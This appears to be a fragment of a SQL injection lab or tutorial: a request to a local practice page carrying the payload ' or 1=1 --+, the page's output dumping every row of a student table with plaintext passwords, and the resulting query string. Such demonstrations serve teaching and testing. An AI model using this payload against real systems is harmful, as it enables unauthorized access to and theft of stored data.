 127.0.0.1/sqlc.php?x=Hans' or 1=1 --+
connect success!
ID Hans
Age20
Password password
ID admin
Age99
Password p@ssword
ID guest
Age0
Password passw3rd
quering string is: SELECT * FROM student WHERE id='Hans' or 1=1 -- '